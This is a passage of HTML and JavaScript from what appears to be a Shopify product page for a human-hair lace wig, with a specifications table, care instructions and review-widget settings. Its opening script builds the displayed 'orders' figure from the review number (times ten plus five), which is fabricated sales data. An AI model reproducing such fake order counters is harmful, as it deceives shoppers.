    var leftTime=now.getTime()-endDate.getTime() + h*60*60*1000; 
    var leftsecond = parseInt(leftTime/1000); 
    var day1=Math.floor(leftsecond/(60*60*24)); 
    var hour=Math.floor((leftsecond-day1*24*60*60)/3600); 
    var minute=Math.floor((leftsecond-day1*24*60*60-hour*3600)/60); 
    var second=Math.floor(leftsecond-day1*24*60*60-hour*3600-minute*60);
    var sde=parseInt($('.title-row .alr-wh-review-star-rating-number').text().replace(/[^0-9]/ig,""))
    if(!sde){
      sde = 0;
    }else{
    	sde = sde*10+5;
    }
    if((dangq.indexOf("best-virgin-human-hair-full-lace-wig")>0)||(dangq.indexOf("breathable-360-lace-wig-pre-plucked")>0)||(dangq.indexOf("u-part-wig-super-easy-affordable-human-hair-wig")>0)||(dangq.indexOf("undetectable-lace-best-virgin-hair-full-lace-wig")>0)||(dangq.indexOf("bob-wig-human-hair-lace-wig")>0)||(dangq.indexOf("afro-kinky-short-human-hair-wig")>0)||(dangq.indexOf("1pc-pre-plucked-360-lace-frontal")>0))
      $('.product-single__order span').text(sde + " orders");
    else
      $('.product-single__order span').text(sde + " orders");
    }
   window.setInterval(function(){ShowCountDown(2018,2,1,0);},3000); 
})
</script>

</div><div id="shopify-section-template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0" class="shopify-section"><section class="text__icons-section section-template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0 global__section mt0 pb0" data-section-id="template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0">

  <div class="text__icons-wrapper">
    <div class="row grid__wrapper text__icons-container">
      
<div class="text__block center span-3 sm-span-6 auto" >
          
            <div class="text__block-icon">
              <a href="/en-gb/pages/shipping" title="Fast Free Shipping">
              <svg class="icon--testament-shipping_outline " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="40px" width="40px" viewBox="0 0 28 20" xml:space="preserve">
      <g class="hover-fill" fill="#ffffff">
        <path d="M23.75,5 L20,5 L20,0 L2.5,0 C1.125,0 0,1.125 0,2.5 L0,16.25 L2.5,16.25 C2.5,18.325 4.175,20 6.25,20 C8.325,20 10,18.325 10,16.25 L17.5,16.25 C17.5,18.325 19.175,20 21.25,20 C23.325,20 25,18.325 25,16.25 L27.5,16.25 L27.5,10 L23.75,5 Z M23.125,6.875 L25.575,10 L20,10 L20,6.875 L23.125,6.875 Z M6.25,17.5 C5.5625,17.5 5,16.9375 5,16.25 C5,15.5625 5.5625,15 6.25,15 C6.9375,15 7.5,15.5625 7.5,16.25 C7.5,16.9375 6.9375,17.5 6.25,17.5 Z M9.025,13.75 C8.3375,12.9875 7.3625,12.5 6.25,12.5 C5.1375,12.5 4.1625,12.9875 3.475,13.75 L2.5,13.75 L2.5,2.5 L17.5,2.5 L17.5,13.75 L9.025,13.75 Z M21.25,17.5 C20.5625,17.5 20,16.9375 20,16.25 C20,15.5625 20.5625,15 21.25,15 C21.9375,15 22.5,15.5625 22.5,16.25 C22.5,16.9375 21.9375,17.5 21.25,17.5 Z"></path>
      </g>
      <style>.text__block-icon .icon--testament-shipping_outline:hover .hover-fill { fill: ;}</style>
    </svg>





              </a>
            </div>
            
            <div class="text__block-content">
              <a href="/en-gb/pages/shipping" title="Fast Free Shipping">
              Fast Free Shipping
              </a>
            </div>

        </div>
      
<div class="text__block center span-3 sm-span-6 auto" >
          
            <div class="text__block-icon">
              <a href="/en-gb/pages/buyer-protection" title="30-Days Return">
              <svg class="icon--testament-returns " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="40px" width="40px" viewBox="0 0 15 20" xml:space="preserve">
      <g class="hover-fill" fill="#ffffff">
        <path d="M7.27272727,4.54545455 L7.27272727,7.27272727 L10.9090909,3.63636364 L7.27272727,0 L7.27272727,2.72727273 C3.25454545,2.72727273 0,5.98181818 0,10 C0,11.4272727 0.418181818,12.7545455 1.12727273,13.8727273 L2.45454545,12.5454545 C2.04545455,11.7909091 1.81818182,10.9181818 1.81818182,10 C1.81818182,6.99090909 4.26363636,4.54545455 7.27272727,4.54545455 Z M13.4181818,6.12727273 L12.0909091,7.45454545 C12.4909091,8.21818182 12.7272727,9.08181818 12.7272727,10 C12.7272727,13.0090909 10.2818182,15.4545455 7.27272727,15.4545455 L7.27272727,12.7272727 L3.63636364,16.3636364 L7.27272727,20 L7.27272727,17.2727273 C11.2909091,17.2727273 14.5454545,14.0181818 14.5454545,10 C14.5454545,8.57272727 14.1272727,7.24545455 13.4181818,6.12727273 L13.4181818,6.12727273 Z"></path>
      </g>
      <style>.text__block-icon .icon--testament-returns:hover .hover-fill { fill: ;}</style>
    </svg>





              </a>
            </div>
            
            <div class="text__block-content">
              <a href="/en-gb/pages/buyer-protection" title="30-Days Return">
              30-Days Return
              </a>
            </div>

        </div>
      
<div class="text__block center span-3 sm-span-6 auto" >
          
            <div class="text__block-icon">
              
              <svg viewBox="0 0 1024 1024" class="icon--testament-gift " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="40px" width="40px" xml:space="preserve">
      <g class="hover-fill" fill="#ffffff">
        <path d="M867.4 271.6h-91.1c12.6-25.3 17.7-55.7 15.2-83.5-2.5-35.4-15.2-65.8-37.9-83.5-15.2-12.6-38-20.2-63.2-20.2-48.1 0-101.2 25.3-141.7 68.3-17.7 17.7-27.8 35.4-37.9 50.6-10.1-17.7-22.8-35.4-38-50.6-43-43-96.1-68.3-141.7-68.3-25.3 0-45.5 7.6-63.2 20.2-22.8 17.7-35.4 48.1-38 83.5-2.5 27.8 2.5 55.7 15.2 83.5h-91.2c-48.1 0-88.5 40.5-88.5 91.1v40.5c0 45.5 35.4 86 78.4 91.1v293.5c0 83.5 65.8 151.8 149.3 151.8h437.7c81 0 149.3-68.3 149.3-151.8v-296c45.5-5.1 78.4-43 78.4-91.1v-40.5c-0.1-48.2-40.5-88.6-91.1-88.6z m-275.8-75.9c35.4-37.9 75.9-50.6 101.2-50.6 10.1 0 20.2 2.5 25.3 7.6 5.1 5.1 12.7 17.7 15.2 37.9 0 12.7 0 48.1-25.3 78.4H548.6c7.6-27.8 22.8-53.1 43-73.3zM288 190.6c0-20.2 7.6-32.9 15.2-37.9 5.1-5.1 15.2-7.6 25.3-7.6 25.3 0 63.2 12.7 101.2 50.6 20.2 20.2 35.4 45.5 43 73.4H313.3c-22.8-30.4-25.3-63.3-25.3-78.5zM123.5 403.1v-40.5c0-17.7 12.6-30.4 30.4-30.4h326.4v101.2H153.9c-17.7 0.1-30.4-15.1-30.4-30.3zM202 787.7V494.2h278.3v374.4c0 2.5 0 7.6 2.5 10.1H293.1c-50.6 0-91.1-43-91.1-91z m619.9 2.6c0 50.6-43.1 88.5-91.1 88.5H541c0-2.5 2.5-7.6 2.5-10.1V494.2h278.3v293.5l0.1 2.6z m75.9-387.2c0 17.7-12.6 30.4-30.4 30.4H541V332.3h326.4c15.2 0 30.4 12.7 30.4 30.4v40.4z"></path>
      </g>
      <style>.text__block-icon .icon--testament-gift:hover .hover-fill { fill: ;}</style>
    </svg>





              
            </div>
            
            <div class="text__block-content">
              
              Free Gifts With Purchase
              
            </div>

        </div>
      
<div class="text__block center span-3 sm-span-6 auto" >
          
            <div class="text__block-icon">
              
              <svg class="icon--testament-shield " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="40px" width="40px" viewBox="0 0 17 21" xml:space="preserve">
      <g class="hover-fill" fill="#ffffff">
        <path d="M8.74999999,0.66666667 L0.568181821,4.3030303 L0.568181821,9.75757575 C0.568181821,14.8030303 4.05909091,19.5212121 8.74999999,20.6666667 C13.4409091,19.5212121 16.9318182,14.8030303 16.9318182,9.75757575 L16.9318182,4.3030303 L8.74999999,0.66666667 Z M15.1136363,9.75757575 C15.1136363,13.8666666 12.4045454,17.6575758 8.74999999,18.7848485 C5.09545454,17.6575758 2.38636364,13.8666666 2.38636364,9.75757575 L2.38636364,5.48484848 L8.74999999,2.65757575 L15.1136363,5.48484848 L15.1136363,9.75757575 Z M4.57727272,10.2939394 L3.29545454,11.5757575 L6.93181817,15.2121212 L14.2045454,7.93939393 L12.9227273,6.64848484 L6.93181817,12.6393939 L4.57727272,10.2939394 Z" fill-rule="nonzero"></path>
      </g>
      <style>.text__block-icon .icon--testament-shield:hover .hover-fill { fill: ;}</style>
    </svg>





              
            </div>
            
            <div class="text__block-content">
              
              100% Legit Website
              
            </div>

        </div>
      
    </div>
  </div>

  

</section>

<style>
 .text__icons-section.section-template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0 .text__icons-wrapper {
   background: #000000;
   color: #ffffff;
 }
 .text__icons-section.section-template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0 .text__icons-container a {
   color: #ffffff;
 }
@media screen and (max-width: 740px){
  .text__block-content{
    width: 30vw;
  }
  .text__icons-wrapper {
     width:93%;
     margin:0 auto;
     margin-bottom: 10px;
   }
}
</style>



</div><div id="shopify-section-template--15976335671379__slideshow_new_BraJnW" class="shopify-section"><section class="global__section slideshow-section" data-section-id="template--15976335671379__slideshow_new_BraJnW" data-section-type="slideshow-section">
  <div class="row"><div class="desktop-12 tablet-6 mobile-3">
    
    
    <div class="slideshow flickity__section js-slideshow" id="slideshow--template--15976335671379__slideshow_new_BraJnW" data-flickity='{
      "wrapAround":true,
      "dragThreshold":"15",
      "pauseAutoPlayOnHover":false,
      "autoPlay": false,
      "adaptiveHeight": true,
      "fade": true,
      "pageDots":false,
      "prevNextButtons":true
   }'>
      
        <div id="slide--image_DVa4QE" data-block-id="image_DVa4QE" class="slide--image_DVa4QE slideshow__slide" data-slider-index="0" >
          
            <div class="slideshow__slide-desktop">
              
  

  <div class="box-ratio" style="padding-bottom: 20.0%;">
    <img class="lazyload lazyload-fade "
      id="26521243287635"
      data-src="//www.baisiwig.com/cdn/shop/files/4654131_{width}x.jpg?v=1737753101"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/4654131_500x.jpg?v=1737753101"alt="">
  </div>
              <noscript>
                <img src="//www.baisiwig.com/cdn/shop/files/4654131_1024x.jpg?v=1737753101" alt="" class="slideshow__image slideshow__image--image_DVa4QE">
              </noscript>
            </div>
          
          
          
          <style>
            @media screen and (max-width: 740px) {

              
                .slide--image_DVa4QE {
                  background-image: url('//www.baisiwig.com/cdn/shop/files/5641613_600x.jpg?v=1737753094') !important;
                  
                    padding-bottom: 48.97196261682243%;
                  
                  background-size: contain;
                  bacground-position: top center;
                  background-repeat: no-repeat;
                }
                .slide--image_DVa4QE > a {
                   display: block;
                   width: 100%;
                   padding-bottom: 100%;
                   position: absolute;
                   top: 0;
                   height: 100%;
                 }
                .slide--image_DVa4QE .slideshow__slide-desktop {
                  display: none;
                }
              
            }
          </style>
        </div>
      
    </div>
    
  </div></div>
</section>
<div class="clear"></div>

</div><div id="shopify-section-template--15976335671379__slideshow_new_K9CTyr" class="shopify-section"><section class="global__section slideshow-section mt0 pb0" data-section-id="template--15976335671379__slideshow_new_K9CTyr" data-section-type="slideshow-section">
  <div class="row"><div class="desktop-12 tablet-6 mobile-3">
    
    
    <div class="slideshow flickity__section js-slideshow" id="slideshow--template--15976335671379__slideshow_new_K9CTyr" data-flickity='{
      "wrapAround":true,
      "dragThreshold":"15",
      "pauseAutoPlayOnHover":false,
      "autoPlay": false,
      "adaptiveHeight": true,
      "fade": true,
      "pageDots":false,
      "prevNextButtons":true
   }'>
      
        <div id="slide--image_zBDaVt" data-block-id="image_zBDaVt" class="slide--image_zBDaVt slideshow__slide" data-slider-index="0" ><a href="/en-gb/collections/glueless-mullet" title="Baisi Hair">
          
            <div class="slideshow__slide-desktop">
              
  

  <div class="box-ratio" style="padding-bottom: 31.25%;">
    <img class="lazyload lazyload-fade "
      id="27881146482771"
      data-src="//www.baisiwig.com/cdn/shop/files/164111_{width}x.jpg?v=1737749943"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/164111_500x.jpg?v=1737749943"alt="">
  </div>
              <noscript>
                <img src="//www.baisiwig.com/cdn/shop/files/164111_1024x.jpg?v=1737749943" alt="" class="slideshow__image slideshow__image--image_zBDaVt">
              </noscript>
            </div>
          
          </a>
          
          <style>
            @media screen and (max-width: 740px) {

              
                .slide--image_zBDaVt {
                  background-image: url('//www.baisiwig.com/cdn/shop/files/164111_600x.jpg?v=1737749943') !important;
                  
                    padding-bottom: 31.25%;
                  
                  background-size: contain;
                  bacground-position: top center;
                  background-repeat: no-repeat;
                }
                .slide--image_zBDaVt > a {
                   display: block;
                   width: 100%;
                   padding-bottom: 100%;
                   position: absolute;
                   top: 0;
                   height: 100%;
                 }
                .slide--image_zBDaVt .slideshow__slide-desktop {
                  display: none;
                }
              
            }
          </style>
        </div>
      
    </div>
    
  </div></div>
</section>
<div class="clear"></div>

</div><div id="shopify-section-template--15976335671379__product-content" class="shopify-section"><section id="product__content-6717537517651"
  class="mt0 main__section product__content-section"
  data-product-id="6717537517651"
  data-section-id="template--15976335671379__product-content"
  data-url="/en-gb/products/baisi-highlight-honey-blonde-bob-loose-wave-wig"
  data-section-type="product__content-section">

<div class="product__content-section row grid__wrapper">

  
    
        <div class="product__section--desc product__decription-container span-12 sm-span-12 auto rte hide" >
          <h4>Product Details</h4>
          <table style="width: 100.041%;">
<tbody>
<tr>
<td style="width: 30.5263%;">Hair Material</td>
<td style="width: 69.2982%;">100% Human Hair</td>
</tr>
<tr>
<td style="width: 30.5263%;">Texture</td>
<td style="width: 69.2982%;">Wavy</td>
</tr>
<tr>
<td style="width: 30.5263%;">Length</td>
<td style="width: 69.2982%;">8-14 inches</td>
</tr>
<tr>
<td style="width: 30.5263%;">Density</td>
<td style="width: 69.2982%;">Frontal Lace Wig 200%</td>
</tr>
<tr>
<td style="width: 30.5263%;">Last For</td>
<td style="width: 69.2982%;">Over one year with good care</td>
</tr>
<tr>
<td style="width: 30.5263%;">Hair Color</td>
<td style="width: 69.2982%;">As the pictures show</td>
</tr>
<tr>
<td style="width: 30.5263%;">Hairline</td>
<td style="width: 69.2982%;">lightly pre-plucked</td>
</tr>
<tr>
<td style="width: 30.5263%;">Lace area</td>
<td style="width: 69.2982%;"><span>13X4 Frontal lace</span></td>
</tr>
<tr>
<td style="width: 30.5263%;">Straps</td>
<td style="width: 69.2982%;">Adjustable</td>
</tr>
<tr>
<td style="width: 30.5263%;">Lace</td>
<td style="width: 69.2982%;">Swiss</td>
</tr>
<tr>
<td style="width: 30.5263%;">Can Be Dyed</td>
<td style="width: 69.2982%;">yes</td>
</tr>
</tbody>
</table>
        </div>
    
  
    
  

      <div class="product__section--desc product__decription-container span-12 sm-span-12 auto rte" >
        
        <div class="rte">
           
           <div class="js-accordion c-accordion c-accordion--product c-accordion--template--15976335671379__product-content" id="c-accordion--template--15976335671379__product-content" >
             
               
               
                 <button class="js-accordion-header c-accordion__header js-accordion-is-open"
                         
                           aria-expanded="true"
                         
                         aria-controls="c-accordion__panel--template--template--15976335671379__product-content__main-0" data-toggle="accordion"
                          >
                   Product Details
                     <span class="dropdown-arrow">
                       
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="6px" width="6px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.product__section-details .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                     </span>
                 </button>
                <div class="c-accordion__panel is-active c-accordion__panel--template--template--15976335671379__product-content__main-0 rte" id="c-accordion__panel--template--template--15976335671379__product-content__main-0" data-parent="#c-accordion--template--15976335671379__product-content">
                 <div class="c-accordion__inner">
                  <table style="width: 100.041%;">
<tbody>
<tr>
<td style="width: 30.5263%;">Hair Material</td>
<td style="width: 69.2982%;">100% Human Hair</td>
</tr>
<tr>
<td style="width: 30.5263%;">Texture</td>
<td style="width: 69.2982%;">Wavy</td>
</tr>
<tr>
<td style="width: 30.5263%;">Length</td>
<td style="width: 69.2982%;">8-14 inches</td>
</tr>
<tr>
<td style="width: 30.5263%;">Density</td>
<td style="width: 69.2982%;">Frontal Lace Wig 200%</td>
</tr>
<tr>
<td style="width: 30.5263%;">Last For</td>
<td style="width: 69.2982%;">Over one year with good care</td>
</tr>
<tr>
<td style="width: 30.5263%;">Hair Color</td>
<td style="width: 69.2982%;">As the pictures show</td>
</tr>
<tr>
<td style="width: 30.5263%;">Hairline</td>
<td style="width: 69.2982%;">lightly pre-plucked</td>
</tr>
<tr>
<td style="width: 30.5263%;">Lace area</td>
<td style="width: 69.2982%;"><span>13X4 Frontal lace</span></td>
</tr>
<tr>
<td style="width: 30.5263%;">Straps</td>
<td style="width: 69.2982%;">Adjustable</td>
</tr>
<tr>
<td style="width: 30.5263%;">Lace</td>
<td style="width: 69.2982%;">Swiss</td>
</tr>
<tr>
<td style="width: 30.5263%;">Can Be Dyed</td>
<td style="width: 69.2982%;">yes</td>
</tr>
</tbody>
</table>
                 </div>
                </div>
              
            
               
            
            

              
            

                <button class="js-accordion-header c-accordion__header "
                    
                      aria -expanded="false"
                    
                    aria-controls="c-accordion__panel--template--15976335671379__product-content-2" data-toggle="accordion"
                     >
                    Hair Care & Use
                    <span class="dropdown-arrow">
                      
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="6px" width="6px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.product__section-details .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                    </span>
                </button>
                <div class="c-accordion__panel  c-accordion__panel--template--15976335671379__product-content-2 rte" id="c-accordion__panel--template--15976335671379__product-content-2" data-parent="#c-accordion--template--15976335671379__product-content">
                  <div class="c-accordion__inner">
                   <strong>How To Wash Your Wig</strong><br>Washing your curly wig regularly helps keep it looking as fresh and natural as possible.<br>To achieve this:<br>
<ul>
<li>Fill a sink with water( warm water would be better).</li>
<li>Add a small amount of shampoo with hair care ingredients, and submerge your wig.</li>
<li>Squeeze out any excess water, being careful not to wring it out.</li>
<li>Rinse thoroughly in water, then gently squeeze out any excess liquid again and dry with a towel.</li>
</ul>
<p>Alternatively when you don’t have time for a full wash, spray your human hair wig with water mixed with conditioner. Just like in real hair, a little bit<br>of moisture will help curls bounce back and appear fresh. This will make your curls mimic what naturally healthy curls look like after they’ve been<br>dampened with some water.</p>
<p> </p>
<p><strong>How to Do A Deep Conditioning Treatment</strong><br>Static, wearing wig in a wrong method, store wig in a wrong place. It’s not strange that wigs will get tangled.<br>To keep tangles from being a huge problem:</p>
<ul>
<li>Try doing a deep conditioning treatment on your wig before and after wearing it. You can do so by using products like coconut oil or olive oil and conditioner.</li>
<li>Don't put too much product(hair spray)in your hair because that can lead to more tangling than usual.</li>
<li>At least once per week, soak your wig in warm water. Take it out and apply conditioner product liberally through all of your hair, starting at your ends and</li>
<li>working up toward roots.</li>
<li>Sit back and let your wig absorb the nutritionfor about 20 minutes.</li>
<li>After the time is up, rinse with warm water and follow up with a cool water rinse to close cuticles.</li>
<li>Use a soft towel to gently blot excess water away from the skin, leaving only what washes off naturally during the toweling off process.</li>
</ul>
<ul style="display: block;" data-mce-style="display: block;"></ul>
                  </div>
                </div>
              
              
            
           </div>
        </div>
      
      </div>
    
  
    
  
  <div class="clear"></div>
</div>
<style>
  .product__content-section {
    background-color: #f9f9f9;
    padding: 20px 0;
  }
</style>

</section>



</div><section id="shopify-section-template--15976335671379__alireviews-section-1672307780" class="shopify-section"><div class="row"><div id="shopify-block-ATytxaHFPRzV6aVNOM__alireviews-block-1672307780" class="shopify-block shopify-app-block ali-widget-app-ext"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "6717537517651",
      collection_id: "",
      template_id: "product",
      template_suffix: "",
      shop_id: "19424763",
      shop_name: "hairbs.myshopify.com",
      name: "BAISI HAIR",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "en",
      page_type: "product",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","custom_css":"","customer_avatar":"none","customer_name_format":"first_letter","date_format":"ll","font_family":"inherit","heading_text_font_size":26,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(255, 122, 0, 1)","rating_icon_empty_color":"rgba(204, 204, 204, 1)","rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"rgba(143, 144, 166, 1)","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":true,"show_published_date":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":true,"show_verified_badge":true,"verified_badge_color":"rgba(40, 41, 61, 1)"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = {"primary_text_color":"rgba(40,41,61,1)","secondary_text_color":"rgba(143, 144, 166, 1)","corner_radius_style":"slightly_rounded","border_radius":6,"date_format":"ll","font_family":"inherit","rating_icon_shape":"default","rating_icon_spacing":2,"rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_empty_color":"rgba(217, 217, 217, 1)","show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)","rating_icon_size":14,"show_star_rating_detail":true,"abbreviate_the_review_number":true,"button_background":"rgba(40, 41, 61, 1)","button_text_color":"rgba(255,255,255,1)","links_color":"rgba(40, 41, 61, 1)","show_reviewer_country_flag":true,"customer_avatar":"none","customer_name_format":"first_letter","custom_css":"","updated_at":"2025-06-23 10:37:25.578842313 +0000 UTC","shop_id":19424763,"meta_info":{"force_review_box":false,"force_star_rating":false,"force_review_popup":false,"force_review_carousel":false,"force_review_media_carousel":false},"show_published_date":true}
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":["fr"],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"67512b0b4f08886f04ebb62d","shop_id":19424763,"layout":"basic","design":{"border_radius":6,"color":{"background_card":"#FFFFFF","background_section":"#DFDFDF","discount_code":"#FF881B","outline":"#DFDFDF","text":"#1F1F1F"},"logo_height":36},"type":"discount_code","created_at":"2023-07-19T09:43:36Z","updated_at":"2023-07-19T09:43:36Z","contents":{"de":{"heading":"Holen Sie sich jetzt Ihren [#!discount_amount!#] Gutschein.","expiration":"Endet am [#!expiry_date!#]"},"en":{"heading":"Get your [#!discount_amount!#] coupon now.","expiration":"Expire on [#!expiry_date!#]"},"es":{"heading":"Obtenga su [#!discount_amount!#] cupón ahora.","expiration":"Vence en [#!expiry_date!#]"},"fr":{"heading":"Obtenez votre coupon [#!discount_amount!#] maintenant.","expiration":"Expire le [#!expiry_date!#]"},"it":{"heading":"Ottieni ora il coupon [#!discount_amount!#].","expiration":"Scadere [#!expiry_date!#]"},"ja":{"heading":"今すぐ[#!discount_amount!#]クーポンを入手してください。","expiration":"期限切れになります [#!expiry_date!#]"},"pt-BR":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"pt-PT":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"vi":{"heading":"Nhận ưu đãi giảm [#!discount_amount!#] ngay.","expiration":"Hết hạn vào [#!expiry_date!#]"},"zh-CN":{"heading":"立即获取您的[#!discount_amount!#]优惠券。","expiration":"到期 [#!expiry_date!#]"},"zh-TW":{"heading":"立即獲取您的[#!discount_amount!#]優惠券。","expiration":"到期 [#!expiry_date!#]"}}}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":5,"body_text_font_size":14,"border_radius":8,"box_shadow":"none","button_background":"rgba(40,41,61,1)","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"rgba(255,255,255,1)","card_border_color":"rgba(228,228,235,1)","columns_on_mobile":1,"custom_css":".alr-wh-comp-review-item-account-flag-date-wrap{\n  display: none !important;\n}","customer_avatar":"auto","customer_name_format":"first_letter","date_format":"ll","default_questions_sorting":"newest_first","default_reviews_sorting":"by_date","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"list","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#1f1f1f","qna_customer_name_format":"first_letter","qna_date_format":"ll","qna_show_customer_country_flag":false,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"rgba(255,122,0,1)","rating_icon_empty_color":"rgba(204,204,204,1)","rating_icon_filled_color":"#ffae00","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":12,"reviews_per_loading_list":5,"secondary_text_color":"rgba(143,144,166,1)","section_background":"rgba(255,255,255,1)","show_average_rating":true,"show_card_border":true,"show_button_write_a_review":true,"show_button_ask_a_question":true,"show_media_section":true,"show_positive_reactions_only":false,"show_published_date":false,"show_qna_section":true,"show_questions_search_box":true,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":true,"show_summary_section":true,"show_tabs":true,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"rgba(40, 41, 61, 1)","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)","use_star_rating_from_global_setting":false,"use_cta_from_global_setting":false};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_thank_you_title":"Thank You!","review_filter_clear":"Clear","review_name_label":"Name","qna_submit_label":"Submit Question","review_count":"Reviews ([reviews_count])","summary_qna_submit_label":"Ask A Question","qna_load_more":"Load more","qna_sort_by_date_oldest":"Oldest first","review_filter_by":"Filter","qna_question_label":"Question","review_see_more":"See more","review_thank_you_title":"Thank you!","review_search_box_placeholder":"Search for reviews","summary_review_plural_format":"Based on [review_number] reviews","qna_email_invalid":"Invalid email format","review_cancel_label":"Cancel","qna_question_required":"This field is required","qna_see_more":"See more","review_upload_label":"Add Media","review_email_placeholder":"Enter your mail","review_sort_by_rating":"Sort by rating","qna_sort_by_date_newest":"Newest first","custom_question_required":"This field is required","qna_email_placeholder":"Enter your email","review_rating_empty":"Please give us your rating","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_email_required":"This field is required","review_section_title":"Write A Review","summary_review_singular_format":"Based on [review_number] review","review_email_invalid":"Invalid email format","review_upload_max_attachments":"Maximum attachments : 5 photos","review_empty_content":"Share your thoughts with other customers","review_email_label":"Email","review_sort_by_media":"Sort by photo","review_content_required":"This field is required","qna_sort_by_date":"Sort by date","review_upload_max_video_size":"Maximum upload video size 100MB","qna_name_label":"Name","review_not_verified_purchase":"Rating","summary_discount_amount":"Get discount [discount_amount]","review_empty":"There are no customer reviews yet.","qna_empty_title":"There are no questions yet","qna_cancel_label":"Cancel","review_discount_content":"Take your Discount [discount_amount] coupon now","review_upload_max_photo_size":"Maximum upload file size 10MB","review_rating_label":"Rating","review_sort_by_date":"Sort by date","qna_question_placeholder":"Write your question here","review_content_placeholder":"Share your thoughts about the product","review_verified_purchase":"Verified purchase","media_gallery_title":"All media","qna_search_box_placeholder":"Search for questions","review_thank_you_content":"Thank you for being one of our success stories!","review_name_required":"This field is required","review_sort_by_content":"Sort by content","qna_helpful":"Was this helpful?","review_discount_expiry_date":"Expiry date: [expiry_date]","review_empty_title":"There are no customer reviews yet","qna_section_title":"Write A Question","review_shop_now":"Shop now","qna_email_label":"Email","qna_thank_you_content":"Thank you for being one 